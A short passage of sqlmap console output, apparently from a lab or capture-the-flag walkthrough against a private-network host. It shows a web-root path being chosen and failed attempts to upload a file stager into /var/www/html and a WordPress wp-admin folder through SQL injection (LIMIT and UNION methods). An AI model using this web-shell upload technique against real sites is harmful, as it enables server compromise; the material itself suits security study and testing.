 [2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html
[00:38:40] [WARNING] unable to automatically parse any web server path
[00:38:41] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[00:38:41] [WARNING] unable to upload the file stager on '/var/www/html/'
[00:38:41] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[00:38:41] [WARNING] expect junk characters inside the file as a leftover from UNION query
[00:38:41] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the de
stination path)
[00:38:41] [INFO] trying to upload the file stager on '/var/www/html/wordpress/wp-admin/' via LIMIT 'LINES TERMINATED BY' method
[00:38:41] [WARNING] unable to upload the file stager on '/var/www/html/wordpress/wp-admin/'
[00:38:41] [INFO] trying to upload the file stager on '/var/www/html/wordpress/wp-admin/' via UNION method
[00:38:41] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the de
stination path)
[00:38:41] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 20 times
[00:38:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.0.107'
[*] ending @ 00:38:41 /2019-10-04/